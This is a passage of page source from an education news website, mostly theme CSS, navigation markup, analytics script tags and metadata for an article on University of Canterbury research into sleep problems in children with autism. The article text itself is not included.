    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2020/solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder.html",
                    "name": "Solving severe sleep problems in children with Autism Spectrum Disorder"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="University of Canterbury (UC) researchers have made a major step forward in treatment of sleep problems in children with Autism Spectrum Disorder (ASD), in new research recently published in the Jou…" />
<meta name="keywords" content="Education in New Zealand, New Zealand News, Study in New Zealand" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-1459 single-format-standard solving-severe-sleep-problems-in-children-with-autism-spectrum-disorder global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, December 8, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6935f9933165e_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6935f99332e9e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6935f99332e9e" ><script>var block_td_uid_2_6935f99332e9e = new tdBlock();
block_td_uid_2_6935f99332e9e.id = "td_uid_2_6935f99332e9e";
block_td_uid_2_6935f99332e9e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6935f99332e9e_rand","tdc_css_class":"td_uid_2_6935f99332e9e_rand","tdc_css_class_style":"td_uid_2_6935f99332e9e_rand_style"}';
block_td_uid_2_6935f99332e9e.td_column_number = "3";
block_td_uid_2_6935f99332e9e.block_type = "td_block_mega_menu";
block_td_uid_2_6935f99332e9e.post_count = "4";
